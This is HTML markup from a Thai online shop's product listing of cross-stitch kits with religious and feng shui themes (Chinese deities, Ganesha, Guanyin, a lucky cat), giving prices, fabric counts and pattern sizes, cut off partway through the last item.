<li class="entry content-bg loop-entry product type-product post-1046 status-publish onbackorder product_cat-december-promotion product_cat-cross-stitch-kits product_cat-chinese-oriental product_cat-faith-religions product_tag-305 product_tag-323 product_tag-1799 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%ae%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%8b%e0%b8%b4%e0%b9%88%e0%b8%a7/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/37-E-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="37-E : ฮกลกซิ่ว" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/37-E-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/37-E-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/37-E-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/37-E-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/37-E-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/37-E-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/37-E-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/37-E-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/37-E.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%ae%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%8b%e0%b8%b4%e0%b9%88%e0%b8%a7/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">37-E : ฮกลกซิ่ว</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : ฮกลกซิ่ว</h4>
<h6>ความหมาย : ฮก ลก ซิ่ว เป็นเทพเจ้าจีนที่ชาวจีนส่วนใหญ่ให้ความเคารพนับถือกันมาก เพราะหมายถึง ความโชคดี มั่งคั่ง และอายุยืน.</h6>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ผ้าครอสติช : 14 ct</li>
<li>ขนาดภาพ : 14.5 นิ้ว X 20 นิ้ว</li>
<li>Stitch count 200 x 277</li>
</ul>
<p><strong>สินค้าสั่งผลิตตามออร์เดอร์ ใช้เวลาผลิตประมาณ 15 วันทำการ</strong></p>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=1046" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1046" data-product_sku="37-E" aria-label="Add to cart: &ldquo;37-E : ฮกลกซิ่ว&rdquo;" rel="nofollow" data-success_message="&ldquo;37-E : ฮกลกซิ่ว&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1046" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-968 status-publish onbackorder product_cat-clearance-sale-date product_cat-cross-stitch-kits product_cat-faith-religions product_tag-top-hits product_tag-305 product_tag-2501 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%9e%e0%b8%b4%e0%b8%86%e0%b9%80%e0%b8%93%e0%b8%a8-%e0%b8%a2%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88-%e0%b8%a3%e0%b9%88%e0%b8%b3%e0%b8%a3%e0%b8%a7/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/44-G-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="44-G : พระพิฆเณศ ยิ่งใหญ่ ร่ำรวย เปี่ยมคุณธรรม" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/44-G-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/44-G-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/44-G-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/44-G-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/44-G-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/44-G-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/44-G-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/44-G-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/44-G.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%9e%e0%b8%b4%e0%b8%86%e0%b9%80%e0%b8%93%e0%b8%a8-%e0%b8%a2%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88-%e0%b8%a3%e0%b9%88%e0%b8%b3%e0%b8%a3%e0%b8%a7/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">44-G : พระพิฆเณศ ยิ่งใหญ่ ร่ำรวย เปี่ยมคุณธรรม</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : พระพิฆเณศ ยิ่งใหญ่ ร่ำรวย เปี่ยมคุณธรรม</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช : พระพิฆเณศ ยิ่งใหญ่ ร่ำรวย เปี่ยมคุณธรรม</li>
<li>ผ้าครอสติช  : 14 CT</li>
<li>ขนาดภาพ : 15 นิ้ว X 22.5 นิ้ว</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=968" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="968" data-product_sku="44-G" aria-label="Add to cart: &ldquo;44-G : พระพิฆเณศ ยิ่งใหญ่ ร่ำรวย เปี่ยมคุณธรรม&rdquo;" rel="nofollow" data-success_message="&ldquo;44-G : พระพิฆเณศ ยิ่งใหญ่ ร่ำรวย เปี่ยมคุณธรรม&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_968" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-7554 status-publish last onbackorder product_cat-clearance-sale-date product_cat-cross-stitch-kits product_cat-chinese-oriental product_cat-faith-religions product_tag-guanyin product_tag-1782 product_tag-305 product_tag-2422 product_tag-2423 product_tag-323 has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/nke-01/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/NKE-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NKE-01 : พระแม่กวนอิมประทานบุตร" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/NKE-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/NKE-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/NKE-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/NKE-01-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2020/12/NKE-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/NKE-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/NKE-01-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/NKE-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/NKE-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/NKE-01.jpg 1030w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/nke-01/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">NKE-01 : พระแม่กวนอิมประทานบุตร</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,650.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : พระแม่กวนอิมประทานบุตร</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช  : 14 ct</li>
<li>ขนาดภาพ : 16 นิ้ว x 20 นิ้ว</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=7554" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7554" data-product_sku="NKE-01" aria-label="Add to cart: &ldquo;NKE-01 : พระแม่กวนอิมประทานบุตร&rdquo;" rel="nofollow" data-success_message="&ldquo;NKE-01 : พระแม่กวนอิมประทานบุตร&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7554" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-1263 status-publish first instock product_cat-cross-stitch-kits product_cat-chinese-oriental product_cat-faith-religions product_cat-feng-shui product_tag-ct product_tag-top-hits product_tag-305 product_tag-1751 product_tag-323 product_tag-321 product_tag-2360 product_tag-2386 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b9%84%e0%b8%89%e0%b9%80%e0%b8%8b%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b9%89%e0%b8%a2-%e0%b9%80%e0%b8%9f%e0%b8%b4%e0%b8%87/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/59-R-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="59-R : เทพเจ้าไฉ่ซิงเอี้ย (เทพเจ้าแห่งโชคลาภ)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/59-R-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/59-R-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/59-R-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/59-R-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/59-R-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/59-R-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/59-R-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/59-R-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/59-R.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b9%84%e0%b8%89%e0%b9%80%e0%b8%8b%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b9%89%e0%b8%a2-%e0%b9%80%e0%b8%9f%e0%b8%b4%e0%b8%87/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">59-R : เทพเจ้าไฉ่ซิงเอี้ย (เทพเจ้าแห่งโชคลาภ)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,400.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : เทพเจ้าไฉ่ซิงเอี้ย (เทพเจ้าแห่งโชคลาภ)</h4>
<h6>เทพเจ้าที่ช่วยส่งเสริมด้านโชคลาภและความร่ำรวย  มั่งคั่ง รุ่งเรือง และมีความก้าวหน้า ประสบความสำเร็จในทุกๆด้าน.  ภาษาจีนอ่านว่า &#8220;เฟิง ฟู่ ตัว ไฉ่&#8221;แปลว่า ทรัพย์สินมากมายร่ำรวยสมปราถนา.</h6>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช : 14 ct</li>
<li>ขนาดภาพ : 16.0 นิ้ว X 27.5 นิ้ว</li>
<li>Stitch count : 220 X380</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=1263" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1263" data-product_sku="59-R" aria-label="Add to cart: &ldquo;59-R : เทพเจ้าไฉ่ซิงเอี้ย (เทพเจ้าแห่งโชคลาภ)&rdquo;" rel="nofollow" data-success_message="&ldquo;59-R : เทพเจ้าไฉ่ซิงเอี้ย (เทพเจ้าแห่งโชคลาภ)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1263" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-1026 status-publish onbackorder product_cat-cross-stitch-school product_cat-mini-cross-stitch product_cat-cross-stitch-kits product_cat-cute-characters product_cat-faith-religions product_cat-beloved-buddy product_cat-beautiful-planet product_cat-feng-shui product_cat-sweetys-world product_cat-you-me product_tag-cat product_tag-maneki-neko product_tag-neko product_tag-welcome product_tag-305 product_tag-2441 product_tag-480 product_tag-1561 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%b0-%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%a1%e0%b8%b2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/03-Q-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="03-Q : เนโกะ" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/03-Q-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/03-Q.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%99%e0%b9%82%e0%b8%81%e0%b8%b0-%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%ad%e0%b8%87%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%97%e0%b8%a1%e0%b8%b2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">03-Q : เนโกะ</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>260.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : เนโกะ</h4>
<h6>ความหมาย : แมวกวักหรือแมวนำโชค ที่จะกวักเรียกเงินทองและลูกค้า ซึ่งหมายถึงกิจการนั้นๆ มีเงินทองไหลมาเทมาไม่ขาดสาย.</h6>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช  : 14 ct</li>
<li>ขนาดภาพ : 7.5 นิ้ว x 8.5 นิ้ว</li>
<li>Stitch count : 100 x 120</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=1026" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1026" data-product_sku="03-Q" aria-label="Add to cart: &ldquo;03-Q : เนโกะ&rdquo;" rel="nofollow" data-success_message="&ldquo;03-Q : เนโกะ&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1026" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-1175 status-publish instock product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-chinese-oriental product_cat-faith-religions product_cat-feng-shui product_tag-top-hits product_tag-305 product_tag-323 product_tag-2360 product_tag-2386 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b9%84%e0%b8%89%e0%b9%80%e0%b8%8b%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b9%89%e0%b8%a2-%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b9%80/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/59-I-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="59-i : เทพเจ้าไฉ่ซิงเอี้ย" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/59-I-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/59-I-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/59-I-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/59-I-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/59-I-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/59-I-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/59-I-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/59-I-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/59-I.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b9%84%e0%b8%89%e0%b9%80%e0%b8%8b%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b9%89%e0%b8%a2-%e0%b9%80%e0%b8%97%e0%b8%9e%e0%b9%80/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">59-i : เทพเจ้าไฉ่ซิงเอี้ย</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,400.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : เทพเจ้าไฉ่ซิงเอี้ย</h4>
<h6>เทพเจ้าที่ช่วยส่งเสริมด้านโชคลาภทรัพย์สินเงินทอง และความมั่งคั่ง ให้ประสบความสำเร็จในทุกๆด้าน.</h6>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ผ้าครอสติช  : 14 CT</li>
<li>ขนาดภาพ : 16 นิ้ว X 27.5 นิ้ว</li>
<li>Stitch count : 220 x 362</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=1175" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1175" data-product_sku="59-I" aria-label="Add to cart: &ldquo;59-i : เทพเจ้าไฉ่ซิงเอี้ย&rdquo;" rel="nofollow" data-success_message="&ldquo;59-i : เทพเจ้าไฉ่ซิงเอี้ย&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1175" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-7556 status-publish last onbackorder product_cat-cross-stitch-kits product_cat-faith-religions product_tag-305 product_tag-2510 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/ind-01/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2019/04/IND-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IND-01 : พระพิฆเนศประทานโชคลาภ" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2019/04/IND-01-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2019/04/IND-01-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2019/04/IND-01-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2019/04/IND-01-1024x1024.jpg 1024w, https://pinnshop.com/wp-content/uploads/2019/04/IND-01-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2019/04/IND-01-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2019/04/IND-01-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2019/04/IND-01-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2019/04/IND-01-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2019/04/IND-01-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2019/04/IND-01.jpg 1040w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/ind-01/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">IND-01 : พระพิฆเนศประทานโชคลาภ</a></h2>
